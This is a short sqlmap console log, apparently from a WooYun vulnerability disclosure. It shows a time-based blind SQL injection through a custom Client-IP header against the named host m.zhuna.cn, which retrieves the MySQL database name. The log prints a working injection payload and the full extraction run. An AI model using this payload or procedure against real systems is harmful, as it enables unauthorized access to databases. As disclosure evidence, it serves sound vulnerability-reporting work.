 custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[20:11:19] [INFO] resuming back-end DBMS 'mysql'
[20:11:19] [INFO] testing connection to the target URL
[20:11:19] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Client-IP #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: ' AND (SELECT * FROM (SELECT(SLEEP(5)))Sfra) AND 'CIDH'='CIDH
---
[20:11:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[20:11:19] [INFO] fetching current database
[20:11:19] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[20:11:22] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
6170705F6261636B6
[20:14:35] [ERROR] invalid character detected. retrying..
[20:14:35] [WARNING] increasing time delay to 6 seconds
[20:15:38] [INFO] retrieved: app_backend
current database:    'app_backend'
[20:15:38] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\m.zhuna.cn'
[*] shutting down at 20:15:38
www.wooyun.org
C:\Users\Liuan>